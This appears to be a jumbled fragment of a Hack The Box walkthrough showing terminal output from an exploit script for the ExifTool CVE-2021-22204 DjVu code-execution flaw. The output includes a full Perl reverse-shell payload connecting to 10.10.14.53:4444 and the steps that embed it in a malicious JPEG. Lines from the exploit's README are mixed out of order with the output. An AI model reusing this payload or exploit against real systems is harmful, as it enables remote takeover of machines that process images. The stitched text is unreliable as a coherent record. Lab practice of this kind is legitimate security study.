 ┌──(root㉿kali)-[/opt/HTB/meta/exploit/exploit-CVE-2021-22204]
└─# python3 exploit-CVE-2021-22204.py -s 10.10.14.53 4444
Improper neutralization of user data in the DjVu file format in ExifTool versions 7.44 and up allows arbitrary code
execution when parsing the malicious image.
Exploit Description
UNICORD: Exploit for CVE-2021-22204 (ExifTool) - Arbitrary Code Execution
PAYLOAD: (metadata "\c${use Socket;socket(S,PF_INET,SOCK_STREAM,getprotobyname('tcp'));if(connect(S,sockaddr_in(4444,inet_aton('10.10.14.53')))){open(STDIN,'>&S');open(STDOUT,'>&S');open(STDERR,'>&S');exec('/bin/sh -i');};};")
DEPENDS: Dependencies for exploit are met!
PREPARE: Payload written to file!
PREPARE: Payload file compressed!
PREPARE: DjVu file created!
PREPARE: JPEG image created/processed!
PREPARE: Exiftool config written to file!
EXPLOIT: Payload injected into image!
CLEANUP: Old file artifacts deleted!
SUCCESS: Exploit image written to "image.jpg"
execution. A custom command can be provided or a reverse shell can be generated. A JPEG image is automatically
generated, and optionally, a custom JPEG image can be supplied to have the payload inserted.
Usage